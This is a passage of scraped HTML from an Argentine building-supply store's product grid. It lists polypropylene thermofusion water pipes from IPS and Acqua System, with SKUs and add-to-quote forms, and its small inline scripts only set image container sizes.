<style>.product-image-container-16731 {
    width: 280px;
}
.product-image-container-16731 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16731");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16731  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">IPS</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="16731">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/16731/s/ca-o-tubo-agua-caliente-polipropileno-random-fusion-multicapa-pn20-termofusion-o-32mm-x-4m/category/194/">
                                    <span class="product-name-list product-item-link"> Caño tubo agua caliente polipropileno random Fusion multicapa PN20 termofusion ø 32mm x 4m</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="IPS-2903">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15084/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-20mm-x-4m/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15084">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125020000.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125020000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125020000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;tubo&#x20;agua&#x20;caliente&#x20;polipropileno&#x20;random&#x20;PN25&#x20;Magnum&#x20;thermofusion&#x20;&#xF8;&#x20;20mm&#x20;x&#x20;4m"/></span>
</span>
<style>.product-image-container-15084 {
    width: 280px;
}
.product-image-container-15084 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15084");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15084  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15084">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15084/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-20mm-x-4m/category/194/">
                                    <span class="product-name-list product-item-link"> Caño tubo agua caliente polipropileno random PN25 Magnum thermofusion ø 20mm x 4m</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-125020000">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15085/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-25mm-x-4m/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15085">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125025000.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125025000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125025000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;tubo&#x20;agua&#x20;caliente&#x20;polipropileno&#x20;random&#x20;PN25&#x20;Magnum&#x20;thermofusion&#x20;&#xF8;&#x20;25mm&#x20;x&#x20;4m"/></span>
</span>
<style>.product-image-container-15085 {
    width: 280px;
}
.product-image-container-15085 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15085");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15085  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15085">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15085/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-25mm-x-4m/category/194/">
                                    <span class="product-name-list product-item-link"> Caño tubo agua caliente polipropileno random PN25 Magnum thermofusion ø 25mm x 4m</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-125025000">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15086/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-32mm-x-4m/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15086">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125032000.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125032000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125032000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;tubo&#x20;agua&#x20;caliente&#x20;polipropileno&#x20;random&#x20;PN25&#x20;Magnum&#x20;thermofusion&#x20;&#xF8;&#x20;32mm&#x20;x&#x20;4m"/></span>
</span>
<style>.product-image-container-15086 {
    width: 280px;
}
.product-image-container-15086 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15086");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15086  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15086">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15086/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-32mm-x-4m/category/194/">
                                    <span class="product-name-list product-item-link"> Caño tubo agua caliente polipropileno random PN25 Magnum thermofusion ø 32mm x 4m</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-125032000">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15087/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-40mm-x-4m/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15087">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125040000.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125040000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125040000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;tubo&#x20;agua&#x20;caliente&#x20;polipropileno&#x20;random&#x20;PN25&#x20;Magnum&#x20;thermofusion&#x20;&#xF8;&#x20;40mm&#x20;x&#x20;4m"/></span>
</span>
<style>.product-image-container-15087 {
    width: 280px;
}
.product-image-container-15087 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15087");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15087  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15087">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15087/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-40mm-x-4m/category/194/">
                                    <span class="product-name-list product-item-link"> Caño tubo agua caliente polipropileno random PN25 Magnum thermofusion ø 40mm x 4m</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-125040000">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15088/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-50mm-x-4m/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15088">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125050000.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125050000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-125050000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;tubo&#x20;agua&#x20;caliente&#x20;polipropileno&#x20;random&#x20;PN25&#x20;Magnum&#x20;thermofusion&#x20;&#xF8;&#x20;50mm&#x20;x&#x20;4m"/></span>
</span>
<style>.product-image-container-15088 {
    width: 280px;
}
.product-image-container-15088 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15088");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15088  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15088">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15088/s/ca-o-tubo-agua-caliente-polipropileno-random-pn25-magnum-thermofusion-o-50mm-x-4m/category/194/">
                                    <span class="product-name-list product-item-link"> Caño tubo agua caliente polipropileno random PN25 Magnum thermofusion ø 50mm x 4m</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-125050000">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15089/s/ca-o-tubo-agua-fria-caliente-polipropileno-random-pn20-magnum-thermofusion-o-20mm-x-4m/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15089">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-120020000.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-120020000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-120020000.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;tubo&#x20;agua&#x20;fria&#x20;caliente&#x20;polipropileno&#x20;random&#x20;PN20&#x20;Magnum&#x20;thermofusion&#x20;&#xF8;&#x20;20mm&#x20;x&#x20;4m"/></span>
</span>
<style>.product-image-container-15089 {
    width: 280px;
}
.product-image-container-15089 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15089");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15089  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15089">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15089/s/ca-o-tubo-agua-fria-caliente-polipropileno-random-pn20-magnum-thermofusion-o-20mm-x-4m/category/194/">
                                    <span class="product-name-list product-item-link"> Caño tubo agua fria caliente polipropileno random PN20 Magnum thermofusion ø 20mm x 4m</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-120020000">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                    </ol>
    </div>
